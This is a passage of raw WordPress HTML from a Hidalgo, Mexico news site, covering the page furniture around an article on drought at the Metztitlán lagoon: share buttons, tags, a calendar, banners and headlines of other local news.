6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://revistaacropolis.com/index.php/acumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura/politica/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Facumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura%2Fpolitica%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Acumulaci%C3%B3n%20de%20tierra%20y%20fuga%20natural%20afectan%20en%20sequ%C3%ADa%20de%20laguna%20de%20Metztitl%C3%A1n%3A%20Agricultura&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Facumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura%2Fpolitica%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Acumulaci%C3%B3n%20de%20tierra%20y%20fuga%20natural%20afectan%20en%20sequ%C3%ADa%20de%20laguna%20de%20Metztitl%C3%A1n%3A%20Agricultura https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Facumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura%2Fpolitica%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div><footer class="entry-meta"><span class="tag-links"><span class="label">Etiquetas:</span> <a href="https://revistaacropolis.com/index.php/etiquetas/agricultura/" rel="tag">Agricultura</a>, <a href="https://revistaacropolis.com/index.php/etiquetas/metztitlan/" rel="tag">Metztitlán</a>, <a href="https://revistaacropolis.com/index.php/etiquetas/sequia/" rel="tag">sequía</a></span></footer></div><nav class="navigation post-navigation" aria-label="Entradas"><h2 class="screen-reader-text">Navegación de entradas</h2><div class="nav-links"><div class="nav-previous"><a href="https://revistaacropolis.com/index.php/detiene-a-hombre-por-presunto-robo-de-autopartes-en-la-cuauhtemoc/sociedad/" rel="prev">Detiene a hombre por presunto robo de autopartes en la Cuauhtémoc</a></div><div class="nav-next"><a href="https://revistaacropolis.com/index.php/en-hidalgo-9-municipios-aspiran-a-ser-pueblo-magico/sociedad/" rel="next">En Hidalgo, 9 municipios, aspiran a ser Pueblo Mágico</a></div></div></nav></main></div><aside id="secondary" class="col-lg-4 widget-area" role="complementary"><div class="sticky-sidebar"><section id="block-27" class="widget widget_block widget_search"><form role="search" method="get" action="https://revistaacropolis.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-55" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>enero 2026</caption><thead><tr><th scope="col" title="lunes">L</th><th scope="col" title="martes">M</th><th scope="col" title="miércoles">X</th><th scope="col" title="jueves">J</th><th scope="col" title="viernes">V</th><th scope="col" title="sábado">S</th><th scope="col" title="domingo">D</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/05/" aria-label="Entradas publicadas el 5 de January de 2026">5</a></td><td>6</td><td><a href="https://revistaacropolis.com/index.php/2026/01/07/" aria-label="Entradas publicadas el 7 de January de 2026">7</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/08/" aria-label="Entradas publicadas el 8 de January de 2026">8</a></td><td>9</td><td><a href="https://revistaacropolis.com/index.php/2026/01/10/" aria-label="Entradas publicadas el 10 de January de 2026">10</a></td><td>11</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/12/" aria-label="Entradas publicadas el 12 de January de 2026">12</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/13/" aria-label="Entradas publicadas el 13 de January de 2026">13</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/14/" aria-label="Entradas publicadas el 14 de January de 2026">14</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/15/" aria-label="Entradas publicadas el 15 de January de 2026">15</a></td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td><a href="https://revistaacropolis.com/index.php/2026/01/21/" aria-label="Entradas publicadas el 21 de January de 2026">21</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/22/" aria-label="Entradas publicadas el 22 de January de 2026">22</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/23/" aria-label="Entradas publicadas el 23 de January de 2026">23</a></td><td id="today">24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://revistaacropolis.com/index.php/2025/12/">&laquo; Dic</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></section><section id="block-174" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure></div></div></div></div></section><section id="block-182" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-21783" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-21783 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_21783"><div id="metaslider_21783"><ul class='slides'><li style="display: block; width: 100%;" class="slide-21784 ms-image " aria-roledescription="slide" aria-label="slide-21784"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-06-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21784" title="PDR-LARGEBANNER-06" /></a></li><li style="display: none; width: 100%;" class="slide-21785 ms-image " aria-roledescription="slide" aria-label="slide-21785"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-02-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21785" title="PDR-LARGEBANNER-02" /></a></li><li style="display: none; width: 100%;" class="slide-21786 ms-image " aria-roledescription="slide" aria-label="slide-21786"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-03-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21786" title="PDR-LARGEBANNER-03" /></a></li><li style="display: none; width: 100%;" class="slide-21787 ms-image " aria-roledescription="slide" aria-label="slide-21787"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-04-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21787" title="PDR-LARGEBANNER-04" /></a></li><li style="display: none; width: 100%;" class="slide-21788 ms-image " aria-roledescription="slide" aria-label="slide-21788"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-05-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21788" title="PDR-LARGEBANNER-05" /></a></li><li style="display: none; width: 100%;" class="slide-21789 ms-image " aria-roledescription="slide" aria-label="slide-21789"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-07-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21789" title="PDR-LARGEBANNER-07" /></a></li><li style="display: none; width: 100%;" class="slide-21790 ms-image " aria-roledescription="slide" aria-label="slide-21790"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-01-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21790" title="PDR-LARGEBANNER-01" /></a></li></ul></div></div></div></div></section><section id="block-180" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-16470" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-16470 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_16470"><div id="metaslider_16470"><ul class='slides'><li style="display: block; width: 100%;" class="slide-16471 ms-image " aria-roledescription="slide" aria-label="slide-16471"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-DENUNCIA-LARGEBANNER-752x1525.jpeg" height="2008" width="991" alt="" class="slider-16470 slide-16471" title="SEG-DENUNCIA-LARGEBANNER" /></a></li><li style="display: none; width: 100%;" class="slide-16473 ms-image " aria-roledescription="slide" aria-label="slide-16473"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-CAMP-SITOMASNOMANEJES-839X17.jpg" height="2008" width="991" alt="" class="slider-16470 slide-16473" title="SEG-CAMP-SITOMASNOMANEJES-839X17" /></a></li></ul></div></div></div></div></section><section id="block-160" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="795" height="1024" data-id="21763" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png" alt="" class="wp-image-21763" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png 795w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza.png 1108w" data-sizes="(max-width: 795px) 100vw, 795px" /></figure></figure></section><section id="block-179" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="794" height="1024" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png" alt="" class="wp-image-21765" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png 794w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-1192x1536.png 1192w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1.png 1350w" data-sizes="(max-width: 794px) 100vw, 794px" /></figure></section><section id="block-162" class="widget widget_block widget_media_image"><figure data-wp-context="{&quot;uploadedSrc&quot;:&quot;https:\/\/revistaacropolis.com\/wp-content\/uploads\/2025\/06\/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg&quot;,&quot;figureClassNames&quot;:&quot;wp-block-image size-full&quot;,&quot;figureStyles&quot;:null,&quot;imgClassNames&quot;:&quot;wp-image-20406&quot;,&quot;imgStyles&quot;:null,&quot;targetWidth&quot;:697,&quot;targetHeight&quot;:955,&quot;scaleAttr&quot;:false,&quot;ariaLabel&quot;:&quot;Ampliar la imagen&quot;,&quot;alt&quot;:&quot;&quot;}" data-wp-interactive="core/image" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="697" height="955" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg" alt="" class="wp-image-20406" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg 697w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-219x300.jpg 219w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-438x600.jpg 438w" data-sizes="(max-width: 697px) 100vw, 697px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Ampliar la imagen"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="context.imageButtonRight"
data-wp-style--top="context.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></section></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><section class="featured-stories post-slider boxed-layout"><div class="container"><div class="post-slider-header"><h3 class="stories-title">
<a href="https://revistaacropolis.com/index.php/acumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura/politica/">Puede que te hayas perdido</a></h3></div><div class="owl-carousel owl-carousel-default"><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/redes-de-mujeres-clave-para-enfrentar-la-violencia-digital/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-16-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/redes-de-mujeres-clave-para-enfrentar-la-violencia-digital/sociedad/">Redes de mujeres, clave para enfrentar la violencia digital</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/redes-de-mujeres-clave-para-enfrentar-la-violencia-digital/sociedad/" title="Redes de mujeres, clave para enfrentar la violencia digital">23 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/la-transformacion-avanza-visitamos-huehuetoca-para-que-atotonilco-de-tula-pronto-cuente-con-su-propia-clinica-de-hemodialisis/salud/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-6.01.07-PM-2-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-2798" href="https://revistaacropolis.com/index.php/categorias/salud/">SALUD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/la-transformacion-avanza-visitamos-huehuetoca-para-que-atotonilco-de-tula-pronto-cuente-con-su-propia-clinica-de-hemodialisis/salud/">La Transformación avanza: visitamos Huehuetoca para que Atotonilco de Tula pronto cuente con su propia clínica de hemodiálisis.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/la-transformacion-avanza-visitamos-huehuetoca-para-que-atotonilco-de-tula-pronto-cuente-con-su-propia-clinica-de-hemodialisis/salud/" title="La Transformación avanza: visitamos Huehuetoca para que Atotonilco de Tula pronto cuente con su propia clínica de hemodiálisis.">23 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/arranca-simposium-2026-un-acercamiento-a-las-nuevas-tendencias-de-la-neurocirugia/salud/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-15-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-2798" href="https://revistaacropolis.com/index.php/categorias/salud/">SALUD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/arranca-simposium-2026-un-acercamiento-a-las-nuevas-tendencias-de-la-neurocirugia/salud/">Arranca Simposium 2026, un acercamiento a las nuevas tendencias de la neurocirugía</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/arranca-simposium-2026-un-acercamiento-a-las-nuevas-tendencias-de-la-neurocirugia/salud/" title="Arranca Simposium 2026, un acercamiento a las nuevas tendencias de la neurocirugía">23 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/labor-social-del-ceah-fortalece-a-la-ninez-del-altiplano-hidalguense/educacion/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.35.42-AM-1024x768.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-2790" href="https://revistaacropolis.com/index.php/categorias/educacion/">EDUCACIÓN</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/labor-social-del-ceah-fortalece-a-la-ninez-del-altiplano-hidalguense/educacion/">Labor social del CEAH fortalece a la niñez del Altiplano Hidalguense</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/labor-social-del-ceah-fortalece-a-la-ninez-del-altiplano-hidalguense/educacion/" title="Labor social del CEAH fortalece a la niñez del Altiplano Hidalguense">22 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/colegio-de-arquitectos-de-hidalgo-celebra-asambleas-anuales/educacion/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/IMG_1846-1024x683.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-2790" href="https://revistaacropolis.com/index.php/categorias/educacion/">EDUCACIÓN</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/colegio-de-arquitectos-de-hidalgo-celebra-asambleas-anuales/educacion/">Colegio de Arquitectos de Hidalgo celebra asambleas anuales</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/colegio-de-arquitectos-de-hidalgo-celebra-asambleas-anuales/educacion/" title="Colegio de Arquitectos de Hidalgo celebra asambleas anuales">21 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-11.42.43-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/">DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/dif-municipal-de-tula-de-allende-realiza-entrega-de-mas-de-mil-apoyos-a-familias-en-localidades-vulnerables/sociedad/" title="DIF municipal de Tula de Allende  realiza entrega de más de mil apoyos a familias en localidades vulnerables">21 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-9.51.04-PM-2-1024x739.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/">Firman ICATHI y Ayuntamiento de Pachuca convenio para impulsar la profesionalización</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/firman-icathi-y-ayuntamiento-de-pachuca-convenio-para-impulsar-la-profesionalizacion/sociedad/" title="Firman ICATHI y Ayuntamiento de Pachuca convenio para impulsar la profesionalización">21 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-12-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/">Más de 4 mil corredores celebran la 12ª Gran Carrera UNNE en la Ciudad de los Atlantes</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/" title="Más de 4 mil corredores celebran la 12ª Gran Carrera UNNE en la Ciudad de los Atlantes">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div></div></div></section><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="block-22" class="widget widget_block 